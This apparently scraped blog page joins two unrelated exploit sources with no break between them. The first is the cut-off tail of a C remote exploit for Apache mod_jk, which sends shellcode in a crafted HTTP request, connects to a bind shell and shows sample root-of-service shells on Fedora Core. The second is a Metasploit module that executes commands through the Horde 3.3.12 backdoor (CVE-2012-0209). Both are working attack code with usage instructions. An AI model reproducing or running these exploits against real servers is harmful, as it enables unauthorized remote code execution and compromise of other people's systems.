__GOGOSSING(do_ex,i,victim.strcpy_plt); /* ret */

__GOGOSSING(do_ex,i,victim.ret_code);

__GOGOSSING(do_ex,i,victim.retaddr); /* library */

sprintf(ex_buf,"GET /");

l=strlen(ex_buf);

for(j=0;j<i;j++){

if((do_ex[j]>0x08)&&(do_ex[j]<0x0e)){

memset((char *)sm_buf,0,sizeof(sm_buf));

sprintf(sm_buf,"%02x",do_ex[j]);

ex_buf[l++]='%';

ex_buf[l++]=sm_buf[0];

ex_buf[l++]=sm_buf[1];

}

else ex_buf[l++]=do_ex[j];

}

l=strlen(ex_buf);

sprintf(ex_buf+l," HTTP/1.0\r\nUser-Agent: %s\r\nHost: %s\r\n\r\n",library_shellcode,HOST_PARAM);

sock=setsock(hostp,atoi(portp));

re_connt(sock);

send(sock,ex_buf,strlen(ex_buf),0);

close(sock);

sock=setsock(hostp,SH_PORT);

if(sock!=-1){

printf("\nTHIS IS KOREAAAAA~!: ret_count=%d, retaddr=%p, strcpy@plt=%p,\n"

"pop3/ret=%p, worker_arg1=%p\n\n",victim.ret_count,victim.retaddr,

victim.strcpy_plt,victim.pop_pop_pop_ret_code,victim.worker_arg1);

conn_shell(sock,cmdz);

exit(-1);

}

}

}

int setsock(char *host,int port)

{

int sock;

struct hostent *he;

struct sockaddr_in x82_addr;

if((he=gethostbyname(host))==NULL)

{

return -1;

}

if((sock=socket(AF_INET,SOCK_STREAM,0))==EOF)

{

return -1;

}

x82_addr.sin_family=AF_INET;

x82_addr.sin_port=htons(port);

x82_addr.sin_addr=*((struct in_addr *)he->h_addr);

bzero(&(x82_addr.sin_zero),8);

if(connect(sock,(struct sockaddr *)&x82_addr,sizeof(struct sockaddr))==EOF)

{

return -1;

}

return(sock);

}

void re_connt(int sock)

{

if(sock==-1)

{

printf("\n[-] ");

fflush(stdout);

perror("connect()");

printf("[-] exploit failed.\n");

exit(-1);

}

}

void conn_shell(int sock,char *cmdz)

{

int pckt;

char rbuf[1024];

fd_set rset;

memset((char *)rbuf,0,1024);

send(sock,cmdz,strlen(cmdz),0);

while(1)

{

fflush(stdout);

FD_ZERO(&rset);

FD_SET(sock,&rset);

FD_SET(STDIN_FILENO,&rset);

select(sock+1,&rset,NULL,NULL,NULL);

if(FD_ISSET(sock,&rset))

{

pckt=read(sock,rbuf,1024);

if(pckt<=0)

{

exit(0);

}

rbuf[pckt]=0;

printf("%s",rbuf);

}

if(FD_ISSET(STDIN_FILENO,&rset))

{

pckt=read(STDIN_FILENO,rbuf,1024);

if(pckt>0)

{

rbuf[pckt]=0;

write(sock,rbuf,pckt);

}

}

}

return;

}

void usage(char *argv0){

int i;

printf("Usage: %s <-switches> -h host[:80]\n",argv0);

printf(" -h host[:port]\tHost\n");

printf(" -t number\t\tTarget id.\n");

printf(" -c ret_count\t\tret count\n");

printf(" -r retaddr\t\tstart library retaddr\n");

printf(" -s strcpy@plt\t\tstrcpy plt address\n");

printf(" -p pop3/ret\t\tpop3/ret address\n");

printf(" -o offset\t\tOffset\n");

printf(" -m worker_arg1\tmap_uri_to_worker() arg1\n");

printf(" -C cmdz\t\tCommands\n");

printf("\nExample: %s -t 0 -h apache_tomcat.target.kr\n",argv0);

printf("\n--- --- - Potential targets list - --- ---- ------- ------------\n");

printf(" ID / Return addr / Target specification\n");

for(i=0;i<sizeof(targets)/sizeof(victim);i++)

printf("% 3d / 0x%08x /\n\t%s\n\n",i,targets[i].retaddr,targets[i].type);

exit(-1);

}

void banrl(){

printf("INetCop(c) Security\t\t\t\t\t%s\n\n",HOST_PARAM);

}

/*

**

** Fedora core 5 exploit:

** --

** $ ./0x82-apache-mod_jk -t 0 -h fc5.inetcop.org

** INetCop(c) Security 0x82-apache-mod_jk.c

**

** [*] os: Fedora Core release 5 (Bordeaux) - exec-shield

** Apache/2.0.59 (Unix) mod_jk/1.2.19, mod_jk/1.2.20

** tarball install: /usr/local/apache

** tarball install: tomcat-connectors-1.2.xx-src.tar.gz

**

** [*] host: fc5.inetcop.org

** [*] port: 80

** [*] count: 3

** [*] strcpy@plt: 0x8060c80

** [*] offset: 4112

** [*] pop_pop_pop_ret_code: 0x8060dc4

** [*] pop_pop_ret_code: 0x8060dc5

** [*] ret_code: 0x8060dc7

** [*] map_uri_to_worker() arg1: 0x80474bc

** [*] start retaddr: 0x100104

**

** ;PPPpppPpppPpppPPpPpPPPppPppPPppPPpPPpPPPPPP

** THIS IS KOREAAAAA~!: ret_count=3, retaddr=0x154104, strcpy@plt=0x8060c80,

** pop3/ret=0x8060dc4, worker_arg1=0x80474bc

**

** Linux localhost 2.6.15-1.2054_FC5 #1 Tue Mar 14 15:48:33 EST 2006 i686 i686 i386 GNU/Linux

** uid=99(nobody) gid=4294967295 groups=4294967295

** hehe, its GOBBLES style!

** bash: no job control in this shell

** bash-3.1$

** --

**

** Fedora core 6 exploit:

** --

** $ ./0x82-apache-mod_jk -t 3 -h fc6.inetcop.org

** INetCop(c) Security 0x82-apache-mod_jk.c

**

** [*] os: Fedora Core release 6 (Zod) - exec-shield

** Apache/2.0.59 (Unix) mod_jk/1.2.19, mod_jk/1.2.20

** tarball install: /usr/local/apache

** tarball install: tomcat-connectors-1.2.xx-src.tar.gz

**

** [*] host: fc6.inetcop.org

** [*] port: 80

** [*] count: 3

** [*] strcpy@plt: 0x8060164

** [*] offset: 4112

** [*] pop_pop_pop_ret_code: 0x80614d4

** [*] pop_pop_ret_code: 0x80614d5

** [*] ret_code: 0x80614d7

** [*] map_uri_to_worker() arg1: 0x80476a4

** [*] start retaddr: 0x100104

**

** ;pPpPppppPpppPppPPPpPPpPppPpPpPPpPPPPPpP

** THIS IS KOREAAAAA~!: ret_count=3, retaddr=0x14c104, strcpy@plt=0x8060164,

** pop3/ret=0x80614d4, worker_arg1=0x80476a4

**

** Linux localhost 2.6.18-1.2798.fc6 #1 SMP Mon Oct 16 14:54:20 EDT 2006 i686 i686 i386 GNU/Linux

** uid=99(nobody) gid=4294967295 groups=4294967295

** hehe, its GOBBLES style!

** bash: no job control in this shell

** bash-3.1$

** --

**

*/

/* eox */Horde 3.3.12 Backdoor Arbitrary PHP Code Execution

##

# This file is part of the Metasploit Framework and may be subject to

# redistribution and commercial restrictions. Please see the Metasploit

# Framework web site for more information on licensing and terms of use.

# http://metasploit.com/framework/

##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote

Rank = ExcellentRanking

include Msf::Exploit::Remote::HttpClient

def initialize(info = {})

super(update_info(info,

'Name' => 'Horde 3.3.12 Backdoor Arbitrary PHP Code Execution',

'Description' => %q{

This module exploits an arbitrary PHP code execution vulnerability introduced

as a backdoor into Horde 3.3.12 and Horde Groupware 1.2.10.

},

'Author' => [

'Eric Romang', # first public PoC

'jduck' # Metasploit module

],

'License' => MSF_LICENSE,

'References' =>

[

[ 'CVE', '2012-0209'],

[ 'URL', 'http://dev.horde.org/h/jonah/stories/view.php?channel_id=1&id=155' ],

[ 'URL', 'http://eromang.zataz.com/2012/02/15/cve-2012-0209-horde-backdoor-analysis/' ]

],

'Privileged' => false,

'Payload' =>

{

'BadChars' => "\x0a\x0d",

'DisableNops' => true,

'Space' => 4096,

'Compat' =>

{

'PayloadType' => 'cmd',

}

},

'Platform' => [ 'unix', 'linux' ],

'Arch' => ARCH_CMD,

'DefaultTarget' => 0,

'Targets' => [[ 'Automatic', { }]],

'DisclosureDate' => 'Feb 13 2012'

))

register_options(

[

OptString.new('URI', [true, "Path to Horde installation", "/horde"]),

OptString.new('APP', [true, "App parameter required by javascript.php (must be active)", "horde"]),

], self.class)

end

def exploit

# Make sure the URI begins with a slash

uri = datastore['URI']

if uri[0,1] != '/'

uri = '/' + uri

end

# Make sure the URI ends without a slash, because it's already part of the URI

if uri[-1, 1] == '/'

uri = uri[0, uri.length-1]

end

function = "passthru"

key = Rex::Text.rand_text_alpha(6)

arguments = "echo #{key}`"+payload.raw+"`#{key}"

res = send_request_cgi({

'uri' => uri + "/services/javascript.php",

'method' => 'POST',

'ctype' => 'application/x-www-form-urlencoded',

'data' => "app="+datastore['APP']+"&file=open_calendar.js",

'headers' =>

{

'Cookie' => "href="+function+":"+arguments,

'Connection' => 'Close',

}

}) #default timeout, we don't care about the response

if (res)

print_status("The server returned: #{res.code} #{res.message}")

end

resp = res.body.split(key)

if resp and resp[1]

print_status(resp[1])

else

print_error("No response found")

end

handler

end

end

Langganan:

Postingan (Atom)